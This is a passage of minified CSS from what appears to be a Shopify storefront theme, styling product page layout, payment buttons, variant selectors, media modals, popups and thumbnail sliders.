polygon(0 0, 50% 100%, 100% 0);}.estimated-shipping {display: flex;align-items: flex-start;}.estimated-shipping--align-center {align-items: center;}.estimated-shipping__icon:not(:empty) {margin-right: 1.25rem;min-height: 2.75rem;display: flex;align-items: center;--icon-size: 2.75rem;}.estimated-shipping__icon--small {--icon-size: 2.25rem;}.estimated-shipping__icon--large {--icon-size: 3.5rem;}.estimated-shipping__icon span {font-size: var(--icon-size);}.estimated-shipping__icon img {display: block;width: var(--icon-size);}.estimated-shipping__text p {margin-top: 0;margin-bottom: 0.5rem;font-size: 1.6rem;line-height: 2.75rem;}.estimated-shipping__text p:last-child {margin-bottom: 0;}@media screen and (min-width: 750px) {.product__column-sticky {display: block;position: sticky;top: 3rem;z-index: 2;}.product--thumbnail .thumbnail-list {padding-right: var(--media-shadow-horizontal-offset);}.product__info-wrapper {padding: 0 0 0 5rem;}.product__info-wrapper--extra-padding {padding: 0 0 0 8rem;}.product--right .product__info-wrapper {padding: 0 5rem 0 0;}.product--right .product__info-wrapper--extra-padding {padding: 0 8rem 0 0;}.product--right .product__media-list {margin-bottom: 2rem;}.product__media-container .slider-buttons {display: none;}.color-swatch__label {display: block;}.color-swatches-container {--swatch-size: 5rem;}.color-swatches-container--size-small {--swatch-size: 4.25rem;--transparent-border-size: 0.2rem;--selected-border-size: 0.2rem;}.color-swatches-container--size-large {--swatch-size: 6.5rem;}.color-swatches-container--size-extra-large {--swatch-size: 8rem;}}.payment-badges-block .list-payment {padding-top: 0;}.payment-badges {padding: 0;display: flex;justify-content: center;align-items: center;flex-wrap: wrap;margin: 0;}.emoji-benefits-container p {font-size: 1.4rem;line-height: 1;margin-top: 0;}.emoji-benefits-container p:last-child {margin-bottom: 0;}@media screen and (min-width: 990px) {.product--large:not(.product--no-media) .product__media-wrapper {max-width: 65%;width: calc(65% - var(--grid-desktop-horizontal-spacing) / 2);}.product--large:not(.product--no-media) .product__info-wrapper {padding: 0 0 0 4rem;max-width: 35%;width: calc(35% - var(--grid-desktop-horizontal-spacing) / 2);}.product--large:not(.product--no-media).product--right .product__info-wrapper {padding: 0 4rem 0 0;}.product--medium:not(.product--no-media) .product__media-wrapper, .product--small:not(.product--no-media) .product__info-wrapper {max-width: 55%;width: calc(55% - var(--grid-desktop-horizontal-spacing) / 2);}.product--medium:not(.product--no-media) .product__info-wrapper, .product--small:not(.product--no-media) .product__media-wrapper {max-width: 45%;width: calc(45% - var(--grid-desktop-horizontal-spacing) / 2);}}.shopify-payment-button__button {font-family: inherit;min-height: 4.6rem;}.shopify-payment-button__button [role="button"].focused, .no-js .shopify-payment-button__button [role="button"]:focus {outline: 0.2rem solid rgba(var(--color-foreground), 0.5) !important;outline-offset: 0.3rem;box-shadow: 0 0 0 0.1rem rgba(var(--color-button), var(--alpha-button-border)), 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0.5rem 0.4rem rgba(var(--color-foreground), 0.3) !important;}.shopify-payment-button__button [role="button"]:focus:not(:focus-visible) {outline: 0;box-shadow: none !important;}.shopify-payment-button__button [role="button"]:focus-visible {outline: 0.2rem solid rgba(var(--color-foreground), 0.5) !important;box-shadow: 0 0 0 0.1rem rgba(var(--color-button), var(--alpha-button-border)), 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0.5rem 0.4rem rgba(var(--color-foreground), 0.3) !important;}.shopify-payment-button__button--unbranded {--color-button: var(--color-base-outline-button-labels);--color-button-text: var(--color-base-outline-button-labels);--color-button: var(--color-background);--alpha-button-background: 1;}.color-background-2 .shopify-payment-button__button--unbranded, .color-accent-1 .shopify-payment-button__button--unbranded, .color-accent-2 .shopify-payment-button__button--unbranded {--color-button: var(--color-background);--color-button-text: var(--color-foreground);}.color-inverse .shopify-payment-button__button--unbranded {--color-button: var(--color-background);--color-button-text: var(--color-foreground);}.shopify-payment-button__button--unbranded::before, .shopify-payment-button__button--unbranded::after {--border-opacity: var(--buttons-border-opacity);}.shopify-payment-button__button--unbranded {background-color: rgba(var(--color-button), var(--alpha-button-background));color: rgb(var(--color-button-text));font-size: 1.4rem;line-height: calc(1 + 0.2 / var(--font-body-scale));letter-spacing: 0.07rem;}.shopify-payment-button__button--unbranded::selection {background-color: rgba(var(--color-button-text), 0.3);}.shopify-payment-button__button--unbranded:hover, .shopify-payment-button__button--unbranded:hover:not([disabled]) {background-color: rgba(var(--color-button), var(--alpha-button-background));}.shopify-payment-button__more-options {margin: 1.6rem 0 1rem;font-size: 1.2rem;line-height: calc(1 + 0.5 / var(--font-body-scale));letter-spacing: 0.05rem;text-decoration: underline;text-underline-offset: 0.3rem;}.shopify-payment-button__button+.shopify-payment-button__button--hidden {display: none;}.product-form {display: block;}.product-form__error-message-wrapper:not([hidden]) {display: flex;align-items: flex-start;font-size: 1.2rem;margin-bottom: 1.5rem;}.product-form__error-message-wrapper svg {flex-shrink: 0;width: 1.2rem;height: 1.2rem;margin-right: 0.7rem;margin-top: 0.5rem;}.product-form__input {flex: 0 0 100%;padding: 0;margin: 0 0 1.2rem 0;min-width: fit-content;border: none;}variant-selects {display: block;}.product-form__input--dropdown {margin-bottom: 1.6rem;}.product-form__input:last-of-type {margin-bottom: 0;}.product-form__input .form__label {padding-left: 0;font-weight: 600;}fieldset.product-form__input .form__label {margin-bottom: 0.2rem;}.product-form__input input[type="radio"] {clip: rect(0, 0, 0, 0);overflow: hidden;position: absolute;height: 1px;width: 1px;}.product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"]+label {--color-foreground: var(--accent-color);border: var(--variant-pills-border-width) solid rgba(var(--color-foreground), var(--variant-pills-border-opacity));background-color: rgba(var(--color-foreground), var(--variant-pills-inactive-overlay-opacity));border-radius: var(--variant-pills-radius);color: rgb(var(--color-foreground));display: inline-block;margin: 0.7rem 0.5rem 0.2rem 0;padding: var(--variant-pills-padding-y) var(--variant-pills-padding-x);font-size: var(--variant-pills-text-size);letter-spacing: 0.1rem;line-height: 1;text-align: center;transition: border var(--duration-short) ease;cursor: pointer;position: relative;}.product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"]+label.variant-pills--bold {font-weight: 700;}.product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"]+label:before {content: "";position: absolute;top: calc(var(--variant-pills-border-width) * -1);right: calc(var(--variant-pills-border-width) * -1);bottom: calc(var(--variant-pills-border-width) * -1);left: calc(var(--variant-pills-border-width) * -1);z-index: -1;border-radius: var(--variant-pills-radius);box-shadow: var(--variant-pills-shadow-horizontal-offset) var(--variant-pills-shadow-vertical-offset) var(--variant-pills-shadow-blur-radius) rgba(var(--color-shadow), var(--variant-pills-shadow-opacity));}.product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"]+label:hover {border-color: rgb(var(--color-foreground));}.product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"]:checked+label {background-color: rgb(var(--color-foreground));color: rgb(var(--color-background));}.product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"]:not(.disabled)+label>.visually-hidden {display: none;}@media screen and (forced-colors: active) {.product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"]:checked+label {text-decoration: underline;}}.product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"]:checked+label::selection {background-color: rgba(var(--color-background), 0.3);}.product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"]:disabled+label, .product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"].disabled+label {border-color: rgba(var(--color-foreground), 0.1);color: rgba(var(--color-foreground), 0.6);text-decoration: line-through;}.product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"].disabled:checked+label, .product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"]:disabled:checked+label {color: rgba(var(--color-background), 0.6);}.product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"]:focus-visible+label {box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0 0.5rem rgba(var(--color-foreground), 0.55);}.product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"].focused+label, .no-js .shopify-payment-button__button [role="button"]:focus+label {box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0 0.5rem rgba(var(--color-foreground), 0.55);}.no-js .product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"]:focus:not(:focus-visible)+label {box-shadow: none;}.product-form__input .select {max-width: 25rem;}.no-js .product-form__submit.button--secondary {--color-button: var(--color-base-accent-1);--color-button-text: var(--color-base-solid-button-labels);--alpha-button-background: 1;}.product-form__submit[aria-disabled="true"]+.shopify-payment-button .shopify-payment-button__button[disabled], .product-form__submit[disabled]+.shopify-payment-button .shopify-payment-button__button[disabled], .cart__checkout-button.loading {cursor: not-allowed;opacity: 0.5;}@media screen and (forced-colors: active) {.product-form__submit[aria-disabled="true"] {color: Window;}}.shopify-payment-button__more-options {color: rgb(var(--color-foreground));}.product-form__submit {font-size: 1.9rem;}.product-form__buttons>*+* {margin-top: 1rem;}.product-form__buttons--uppercase .product-form__submit, .product-form__buttons--uppercase .shopify-payment-button__button {text-transform: uppercase;}.shopify-payment-button__button {letter-spacing: 0.1rem;font-size: 1.9rem;padding-top: 0;padding-bottom: 0;}.product__info-container>* {margin-top: var(--margin-top);margin-bottom: var(--margin-bottom);}.product-form__quantity-and-btn {display: flex;align-items: center;column-gap: 1rem;}.product-form__quantity-and-btn--right {flex-direction: row-reverse;}.product-form__quantity-and-btn .product-form__quantity {flex-basis: auto;}.product-form__quantity-and-btn .quantity__label {display: none;}.product-form__quantity-and-btn--stretch-quantity .quantity {min-height: calc(4.5rem + var(--buttons-border-width) * 2);}.product-form__quantity-and-btn--shrink-atc .product-form__quantity+.product-form__submit {min-height: calc((var(--inputs-border-width) * 2) + 4.5rem);}@media screen and (max-width: 749px) {.product-form__quantity-and-btn--shrink-atc .product-form__quantity+.product-form__submit {min-height: calc((var(--inputs-border-width) * 2) + 4rem);}}.product__info-container>*:first-child {margin-top: 0;}.product__info-container>*:last-child, .main-product__info-container>*:nth-last-child(2) {margin-bottom: 0;}.product__info-container iframe {max-width: 100%;}.product__text-container {--font-size: var(--mobile-text-size);--icon-scale: 1.2;--border-style: solid;font-size: var(--font-size);width: 100%;}.product__text-container--styling-container.product__text-container, .product__text-container--styling-text .product__text {border: var(--border-style) var(--border-size) var(--border-color);}.product__text-container--fit-content {width: fit-content;}.product__text-container.side-margins-negative {width: auto;}.product__text-container--fit-content.product__text-container--center {margin-left: auto;margin-right: auto;}.product__text-container--fit-content.product__text-container--right {margin-left: auto;}.product__text-container--styling-container.product__text-container--background, .product__text-container--styling-text.product__text-container--background .product__text {background: var(--bg-color);}.product__text-container--styling-container.product__text-container--background, .product__text-container--styling-text.product__text-container--background .product__text, .product__text-container--styling-container.product__text-container--border, .product__text-container--styling-text.product__text-container--border .product__text {background: var(--bg-color);border-radius: var(--corner-radius);padding: var(--padding) calc(var(--padding) * 2);}.product__text-container--multiple {display: grid;grid-template-columns: repeat(var(--item-count), 1fr);column-gap: var(--column-gap);row-gap: var(--row-gap);}.product__text-container--multiple.product__text-container--styling-text {column-gap: var(--row-gap);}.product__text-container--multiple.product__text-container--fit-content {display: flex;}.product__text-container--multiple.product__text-container--vertical {display: flex;flex-direction: column;align-items: stretch;}a.product__text {text-decoration: none;}.product__text {display: flex;align-items: center;text-align: left;justify-content: flex-start;color: var(--text-color);font-size: inherit;line-height: 1.3;margin: 0;}.product__text-center {text-align: center;justify-content: center;}.product__text-right {text-align: right;justify-content: flex-end;}.product__text img {height: 1em;width: auto;}.product__text .material-icon, .product__text img {font-size: calc(1em * var(--icon-scale));margin-right: 0.25em;color: var(--icon-color);flex-shrink: 0;}.product__title {word-break: break-word;}.product__title>* {margin: 0;}.product__title>a {display: none;}.product__accordion .accordion__content {padding-left: 1rem;padding-right: 1rem;}.product .price dl {margin-top: 0.5rem;margin-bottom: 0.5rem;}.product .price--sold-out .price__badge-sold-out {background: transparent;color: rgb(var(--color-base-text));border-color: transparent;}.product .price--sold-out .price__badge-sale, .product .price--sold-out .price__badge-custom {display: none;}.price__badge-custom .material-icon {font-size: var(--icon-size);}.price__badge-custom img {height: var(--icon-size);width: auto;}@media screen and (min-width: 750px) {.product__info-container {max-width: 60rem;}.product__info-container .price--on-sale .price-item--regular {font-size: 1.6rem;}.product__text-container {--font-size: var(--desktop-text-size);}}@media screen and (max-width: 749px) {.product__text-container--fit-content.product__text-container--mobile-left {margin-left: 0;}.product__text-container--fit-content.product__text-container--mobile-center {margin-left: auto;margin-right: auto;}.product__text-container--fit-content.product__text-container--mobile-right {margin-left: auto;}.product__text-mobile-left {text-align: left;justify-content: flex-start;}.product__text-mobile-center {text-align: center;justify-content: center;}.product__text-mobile-right {text-align: right;justify-content: flex-end;}}.product__description-title {font-weight: 600;}.product--no-media .product__title, .product--no-media .product__text, .product--no-media noscript .product-form__input, .product--no-media .product__sku, .product--no-media shopify-payment-terms {text-align: center;}.product--no-media .product__media-wrapper, .product--no-media .product__info-wrapper {padding: 0;}.product--no-media noscript .product-form__input, .product--no-media .share-button {max-width: 100%;}.product--no-media fieldset.product-form__input, .product--no-media .product-form__quantity, .product--no-media .product-form__input--dropdown, .product--no-media .share-button, .product--no-media .product__view-details, .product--no-media .product__pickup-availabilities, .product--no-media .product-form {display: flex;align-items: center;justify-content: center;text-align: center;}.product--no-media .product-form {flex-direction: column;}.product--no-media .product-form>.form {max-width: 30rem;width: 100%;}.product--no-media .product-form__quantity, .product--no-media .product-form__input--dropdown {flex-direction: column;max-width: 100%;}.product-form__quantity .form__label {margin-bottom: 0.6rem;}.product-form__quantity-top .form__label {margin-bottom: 1.2rem;}.product--no-media fieldset.product-form__input {flex-wrap: wrap;margin: 0 auto 1.2rem auto;}.product--no-media .product__info-container>modal-opener {display: block;text-align: center;}.product--no-media .product-popup-modal__button {padding-right: 0;}.product--no-media .price {text-align: center;}.urgency-text {text-align: center;padding: 0 0.5em;border: solid 0.2rem rgb(var(--color-background));color: rgb(var(--color-background));background: none;width: fit-content;margin-left: auto;margin-right: auto;}.product-info__image-block {display: flex;justify-content: var(--image-alignment);}.product-info__image-block .media {width: var(--image-width);}.product-info__image-block img, .product-info__image-block video {border-radius: var(--border-radius);}@media screen and (max-width: 749px) {.product-info__image-block--mobile-alignment {justify-content: var(--mobile-image-alignment);}.product-info__image-block--mobile-full {margin-left: -1.5rem;margin-right: -1.5rem;}.product__media-list {margin-left: -2.5rem;margin-bottom: 3rem;width: calc(100% + 4rem);}.product__media-wrapper slider-component:not(.thumbnail-slider--no-slide) {margin-left: -1.5rem;margin-right: -1.5rem;}.slider.product__media-list::-webkit-scrollbar {height: 0.2rem;width: 0.2rem;}.product__media-list::-webkit-scrollbar-thumb {background-color: rgb(var(--color-foreground));}.product__media-list::-webkit-scrollbar-track {background-color: rgba(var(--color-foreground), 0.2);}.product__media-list .product__media-item {width: calc(100% - 3rem - var(--grid-mobile-horizontal-spacing));}.product--mobile-columns .product__media-item {width: calc(50% - 1.5rem - var(--grid-mobile-horizontal-spacing));}}@media screen and (min-width: 750px) {.product--thumbnail .product__media-list, .product--thumbnail_slider .product__media-list {padding-bottom: calc(var(--media-shadow-vertical-offset) * var(--media-shadow-visible));}.product__media-list {padding-right: calc(var(--media-shadow-horizontal-offset) * var(--media-shadow-visible));}.product--thumbnail .product__media-item:not(.is-active), .product--thumbnail_slider .product__media-item:not(.is-active) {display: none;}.product-media-modal__content>.product__media-item--variant.product__media-item--variant {display: none;}.product-media-modal__content>.product__media-item--variant:first-child {display: block;}}.product__media-item.product__media-item--variant {display: none;}.product__media-item--variant:first-child {display: block;}@media screen and (min-width: 750px) and (max-width: 989px) {.product__media-list .product__media-item:first-child {padding-left: 0;}.product--thumbnail_slider .product__media-list {margin-left: 0;}.product__media-list .product__media-item {width: 100%;}}.product__media-icon .icon {width: 1.2rem;height: 1.4rem;}.product__media-icon, .thumbnail__badge {background-color: rgb(var(--color-background));border-radius: 50%;border: 0.1rem solid rgba(var(--color-foreground), 0.1);color: rgb(var(--color-foreground));display: flex;align-items: center;justify-content: center;height: 3rem;width: 3rem;position: absolute;left: 1rem;top: 1rem;z-index: 1;transition: color var(--duration-short) ease, opacity var(--duration-short) ease;}.product__media-video .product__media-icon {opacity: 1;}.product__modal-opener--image .product__media-toggle:hover {cursor: zoom-in;}.product__modal-opener:hover .product__media-icon {border: 0.1rem solid rgba(var(--color-foreground), 0.1);}@media screen and (min-width: 750px) {.grid__item.product__media-item--full {width: 100%;}.product--columns .product__media-item:not(.product__media-item--single):not(:only-child) {max-width: calc(50% - var(--grid-desktop-horizontal-spacing) / 2);}.product--large.product--columns .product__media-item--full .deferred-media__poster-button {height: 5rem;width: 5rem;}.product--medium.product--columns .product__media-item--full .deferred-media__poster-button {height: 4.2rem;width: 4.2rem;}.product--medium.product--columns .product__media-item--full .deferred-media__poster-button .icon {width: 1.8rem;height: 1.8rem;}.product--small.product--columns .product__media-item--full .deferred-media__poster-button {height: 3.6rem;width: 3.6rem;}.product--small.product--columns .product__media-item--full .deferred-media__poster-button .icon {width: 1.6rem;height: 1.6rem;}}@media screen and (min-width: 990px) {.product--stacked .product__media-item {max-width: calc(50% - var(--grid-desktop-horizontal-spacing) / 2);}.product:not(.product--columns) .product__media-list .product__media-item:first-child, .product:not(.product--columns) .product__media-list .product__media-item--full {width: 100%;max-width: 100%;}.product__modal-opener .product__media-icon {opacity: 0;}.product__modal-opener:hover .product__media-icon, .product__modal-opener:focus .product__media-icon {opacity: 1;}}.product__media-item>* {display: block;position: relative;}.product__media-toggle {display: flex;border: none;background-color: transparent;color: currentColor;padding: 0;}.product__media-toggle::after {content: "";cursor: pointer;display: block;margin: 0;padding: 0;position: absolute;top: calc(var(--border-width) * -1);right: calc(var(--border-width) * -1);bottom: calc(var(--border-width) * -1);left: calc(var(--border-width) * -1);z-index: 2;}.product__media-toggle:focus-visible {outline: 0;box-shadow: none;}@media (forced-colors: active) {.product__media-toggle:focus-visible, .product__media-toggle:focus-visible:after, .product-form__input input[type="radio"]:focus-visible+label {outline: transparent solid 1px;outline-offset: 2px;}}.product__media-toggle.focused {outline: 0;box-shadow: none;}.product__media-toggle:focus-visible:after {box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0rem 0.5rem rgba(var(--color-foreground), 0.5);border-radius: var(--media-radius);}.product__media-toggle.focused:after {box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0rem 0.5rem rgba(var(--color-foreground), 0.5);border-radius: var(--media-radius);}.product-media-modal {background-color: rgb(var(--color-background));height: 100%;position: fixed;top: 0;left: 0;width: 100%;visibility: hidden;opacity: 0;z-index: -1;}.product-media-modal[open] {visibility: visible;opacity: 1;z-index: 101;}.product-media-modal__dialog {display: flex;align-items: center;height: 100vh;}.product-media-modal__content {max-height: 100vh;width: 100%;overflow: auto;}.product-media-modal__content>*:not(.active), .product__media-list .deferred-media {display: none;}@media screen and (min-width: 750px) {.product-media-modal__content {padding-bottom: 2rem;}.product-media-modal__content>*:not(.active) {display: block;}.product__modal-opener:not(.product__modal-opener--image) {display: none;}.product__media-list .deferred-media {display: block;}}@media screen and (max-width: 749px) {.product--thumbnail .is-active .product__modal-opener:not(.product__modal-opener--image), .product--thumbnail_slider .is-active .product__modal-opener:not(.product__modal-opener--image) {display: none;}.product--thumbnail .is-active .deferred-media, .product--thumbnail_slider .is-active .deferred-media {display: block;width: 100%;}}.product-media-modal__content>* {display: block;height: auto;margin: auto;}.product-media-modal__content .media {background: none;}.product-media-modal__model {width: 100%;}.product-media-modal__toggle {background-color: rgb(var(--color-background));border: 0.1rem solid rgba(var(--color-foreground), 0.1);border-radius: 50%;color: rgba(var(--color-foreground), 0.55);display: flex;align-items: center;justify-content: center;cursor: pointer;right: 2rem;padding: 1.2rem;position: fixed;z-index: 2;top: 2rem;width: 4rem;}.product-media-modal__content .deferred-media {width: 100%;}@media screen and (min-width: 750px) {.product-media-modal__content {padding: 2rem 11rem;}.product-media-modal__content>* {width: 100%;}.product-media-modal__content>*+* {margin-top: 2rem;}.product-media-modal__toggle {right: 5rem;top: 2.2rem;}}@media screen and (min-width: 990px) {.product-media-modal__content {padding: 2rem 11rem;}.product-media-modal__content>*+* {margin-top: 1.5rem;}.product-media-modal__content {padding-bottom: 1.5rem;}.product-media-modal__toggle {right: 5rem;}}.product-media-modal__toggle:hover {color: rgba(var(--color-foreground), 0.75);}.product-media-modal__toggle .icon {height: auto;margin: 0;width: 2.2rem;}.product-popup-modal {box-sizing: border-box;opacity: 0;position: fixed;visibility: hidden;z-index: -1;margin: 0 auto;top: 0;left: 0;overflow: auto;width: 100%;background: rgba(var(--color-foreground), 0.2);height: 100%;transition: all 0.15s;}.product-popup-modal[open] {opacity: 1;visibility: visible;z-index: 101;}.product-popup-modal__content {border-radius: var(--popup-corner-radius);background-color: rgb(var(--color-background));overflow: auto;height: 80%;margin: 0 auto;left: 50%;transform: translateX(-50%);margin-top: 5rem;width: 92%;position: absolute;top: 0;padding: 0 1.5rem 0 3rem;border-color: rgba(var(--color-foreground), var(--popup-border-opacity));border-style: solid;border-width: var(--popup-border-width);box-shadow: var(--popup-shadow-horizontal-offset) var(--popup-shadow-vertical-offset) var(--popup-shadow-blur-radius) rgba(var(--color-shadow), var(--popup-shadow-opacity));}.product-popup-modal__content--centered {top: 50%;margin-top: 0;transform: translate(-50%, -50%);height: auto;max-height: 90vh;padding-bottom: 2rem;}.product-popup-modal__content--centered .product-popup-modal__content-info {margin-top: -2rem;}.product-popup-modal__content.focused {box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0.5rem 0.4rem rgba(var(--color-foreground), 0.3), var(--popup-shadow-horizontal-offset) var(--popup-shadow-vertical-offset) var(--popup-shadow-blur-radius) rgba(var(--color-shadow), var(--popup-shadow-opacity));}.product-popup-modal__content:focus-visible {box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0.5rem 0.4rem rgba(var(--color-foreground), 0.3), var(--popup-shadow-horizontal-offset) var(--popup-shadow-vertical-offset) var(--popup-shadow-blur-radius) rgba(var(--color-shadow), var(--popup-shadow-opacity));}@media screen and (min-width: 750px) {.product-popup-modal__content {padding-right: 1.5rem;margin-top: 10rem;width: 70%;padding: 0 3rem;}.product-media-modal__dialog .global-media-settings--no-shadow {overflow: visible !important;}}@media screen and (max-width: 749px) {.product-popup-modal__content {border-radius: calc(var(--popup-corner-radius) * 0.8);}.product-popup-modal__content:not(.product-popup-modal__content) table {display: block;max-width: fit-content;overflow-x: auto;white-space: nowrap;margin: 0;}.product-media-modal__dialog .global-media-settings, .product-media-modal__dialog .global-media-settings video, .product-media-modal__dialog .global-media-settings model-viewer, .product-media-modal__dialog .global-media-settings iframe, .product-media-modal__dialog .global-media-settings img {border: none;border-radius: 0;}.product-popup-modal__content--centered {padding-bottom: 1.5rem;}}.product-popup-modal__opener {display: block;}.product-popup-modal__button {font-size: 1.6rem;padding-right: 1.3rem;padding-left: 0;min-height: 2.5rem;text-underline-offset: 0.3rem;text-decoration-thickness: 0.1rem;transition: text-decoration-thickness var(--duration-short) ease;}.product-popup-modal__button:hover {text-decoration-thickness: 0.2rem;}.product-popup-modal__content-info {padding-right: 4.4rem;}.product-popup-modal__content-info>* {height: auto;margin: 0 auto;max-width: 100%;width: 100%;}@media screen and (max-width: 749px) {.product-popup-modal__content-info>* {max-height: 100%;}}.product-popup-modal__toggle {background-color: rgb(var(--color-background));border: 0.1rem solid rgba(var(--color-foreground), 0.1);border-radius: 50%;color: rgba(var(--color-foreground), 0.55);display: flex;align-items: center;justify-content: center;cursor: pointer;position: sticky;padding: 1.2rem;z-index: 2;top: 1.5rem;width: 4rem;margin: 0 0 0 auto;}.product-popup-modal__toggle:hover {color: rgba(var(--color-foreground), 0.75);}.product-popup-modal__toggle .icon {height: auto;margin: 0;width: 2.2rem;}.product-popup-modal__toggle--minimalistic {border: none;transform: translate(1.2rem, -1.2rem);color: rgba(var(--color-foreground), 0.75);}.product-popup-modal__toggle--minimalistic:hover {color: rgba(var(--color-foreground), 0.95);}.product__media-list .media>* {overflow: hidden;}.thumbnail-list {flex-wrap: wrap;grid-gap: 1rem;}.slider--mobile.thumbnail-list:after {content: none;}@media screen and (min-width: 750px) {.product--stacked .thumbnail-list {display: none;}.thumbnail-list {display: grid;grid-template-columns: repeat(4, 1fr);}}.thumbnail-list_item--variant:not(:first-child) {display: none;}@media screen and (min-width: 990px) {.thumbnail-list {grid-template-columns: repeat(4, 1fr);}.product--medium .thumbnail-list {grid-template-columns: repeat(5, 1fr);}.product--large .thumbnail-list {grid-template-columns: repeat(6, 1fr);}}@media screen and (max-width: 749px) {.product__media-item {display: flex;align-items: center;}.product__modal-opener {width: 100%;}.thumbnail-slider {display: flex;align-items: center;}.thumbnail-slider .thumbnail-list.slider {display: flex;padding: 0.75rem 0.1rem;column-gap: 0.75rem;flex: 1;scroll-padding-left: 0.5rem;}.thumbnail-list__item.slider__slide {width: calc((100% / var(--mobile-thumbnails)) - 0.5rem);}.thumbnail-slider .slider-button {width: 2.5rem;}}@media screen and (min-width: 750px) {.product--thumbnail_slider .thumbnail-slider {display: flex;align-items: center;padding-top: 0.5rem;}.thumbnail-slider .thumbnail-list.slider--tablet-up {display: flex;align-items: center;padding: 0.5rem;flex: 1;scroll-padding-left: 0.5rem;}.product__media-wrapper .slider-mobile-gutter .slider-button {display: none;}.thumbnail-list.slider--tablet-up .thumbnail-list__item.slider__slide {width: calc((100% / (var(--desktop-thumbnails) - 1)) - 0.8rem);}.product--thumbnail_slider .slider-mobile-gutter .slider-button {display: flex;}}@media screen and (min-width: 900px) {.thumbnail-list.slider--tablet-up .thumbnail-list__item.slider__slide {width: calc((100% / var(--desktop-thumbnails)) - 0.8rem);}}.thumbnail {position: absolute;top: 0;left: 0;display: block;height: 100%;width: 100%;padding: 0;color: rgb(var(--color-base-text));cursor: pointer;background-color: transparent;}.thumbnail:hover {opacity: 0.7;}.thumbnail.global-media-settings img {border-radius: 0;}.thumbnail[aria-current] {box-shadow: 0 0 0rem 0.1rem rgb(var(--color-foreground));border-color: rgb(var(--color-foreground));}.image-magnify-full-size {cursor: zoom-out;z-index: 1;margin: 0;border-radius: calc(var(--media-radius) - var(--media-border-width));}.image-magnify-hover {cursor: zoom-in;}.product__modal-opener--image .product__media-zoom-none, .product__media-icon--none {display: none;}@media (hover: hover) {.product__media-zoom-hover, .product__media-icon--hover {display: none;}}@media screen and (max-width: 749px) {.product__media-zoom-hover, .product__media-icon--hover {display: flex;}}.js .product__media {overflow: hidden !important;}.thumbnail[aria-current]:focus-visible {box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0rem 0.5rem rgba(var(--color-foreground), 0.5);}.thumbnail[aria-current]:focus, .thumbnail.focused {outline: 0;box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0rem 0.5rem rgba(var(--color-foreground), 0.5);}@media (forced-colors: active) {.thumbnail[aria-current]:focus, .thumbnail.focused {outline: transparent solid 1px;}}.thumbnail[aria-current]:focus:not(:focus-visible) {outline: 0;box-shadow: 0 0 0 0.1rem rgb(var(--color-foreground));}.thumbnail img {object-fit: cover;width: 100%;height: 100%;pointer-events: none;}.thumbnail__badge .icon {width: 1rem;height: 1rem;}.thumbnail__badge .icon-3d-model {width: 1.2rem;height: 1.2rem;}.thumbnail__badge {color: rgb(var(--color-foreground), 0.6);height: 2rem;width: 2rem;left: auto;right: calc(0.4rem + var(--media-border-width));top: calc(0.4rem + var(--media-border-width));}@media screen and (min-width: 750px) {.product:not(.product--small) .thumbnail__badge {height: 3rem;width: 3rem;}.product:not(.product--small) .thumbnail__badge .icon {width: 1.2rem;height: 1.2rem;}.product:not(.product--small) .thumbnail__badge .icon-3d-model {width: 1.4rem;height: 1.4rem;}}.thumbnail-list__item {position: relative;}.thumbnail-list__item::before {content: "";display: block;padding-bottom: 100%;}.thumbnail-list--ratio-original .thumbnail-list__item::before {padding-bottom: var(--ratio);}.featured-product {z-index: 1;}.product:not(.featured-product) .product__view-details {display: none;}.product__view-details {display: block;text-decoration: none;}.product__view-details:hover {text-decoration: underline;text-underline-offset: 0.3rem;}.product__view-details .icon {width: 1.2rem;margin-left: 1.2rem;flex-shrink: 0;}.product__inventory {display: flex;align-items: center;gap: 0.5rem;}.product--no-media .product__inventory {justify-content: center;}.product__inventory.visibility-hidden:empty {display: block;}.product__inventory.visibility-hidden:empty::after {content: "#";}.icon-with-text {--icon-size: var(--desktop-icon-size);--icon-spacing: var(--desktop-spacing);--text-size: var(--desktop-text-size);}.icon-with-text--horizontal {display: flex;justify-content: center;column-gap: 3rem;flex-direction: row;}.icon-with-text--horizontal .material-icon, .icon-with-text--horizontal img {margin-bottom: var(--icon-spacing);}.icon-with-text--vertical .material-icon, .icon-with-text--vertical img {margin-right: var(--icon-spacing);}.icon-with-text img {height: var(--icon-size);width: auto;}.icon-with-text .material-icon {font-size: var(--icon-size);}.icon-with-text .h4 {text-align: center;font-size: var(--text-size);}.icon-with-text__item {display: flex;align-items: center;}.icon-with-text--horizontal .icon-with-text__item {flex-direction: column;width: 33%;}.icon-with-text--vertical .icon-with-text__item {margin-bottom: calc(var(--icon-size) / 3);}@media screen and (max-width: 750px) {.icon-with-text {--icon-size: var(--mobile-icon-size);--icon-spacing: var(--mobile-spacing);--text-size: var(--mobile-text-size);}}@media screen and (max-width: 500px) {.icon-with-text--horizontal {column-gap: 1.5rem;}}.product__sku.visibility-hidden::after {content: "#";}.product-media-container {--aspect-ratio: var(--preview-ratio);--ratio-percent: calc(1 / var(--aspect-ratio) * 100%);position: relative;width: 100%;max-width: calc(100% - calc(var(--media-border-width) * 2));}.product-media-container .media {padding-top: var(--ratio-percent);}@media screen and (min-width: 750px) {.product-media-container.constrain-height {--viewport-offset: 